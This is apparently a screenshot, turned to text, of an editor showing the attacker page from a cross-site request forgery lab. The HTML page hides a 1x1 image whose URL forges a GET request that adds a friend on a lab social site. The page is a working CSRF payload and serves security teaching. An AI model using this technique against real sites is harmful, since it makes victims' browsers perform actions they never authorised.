 Sublime Text
En
3:09 PM
/var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
index.html
Account »
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Hack</title>
5 </head>
6 <body>
7 <h1>This Page forges an HTTP GET request.</h1>
8 <img src="http://www.csrflabelgg.com/action/friends/
add?friend=43" alt="image" width="1" height="1" />
9 </body>
10 </html>
Edit HTML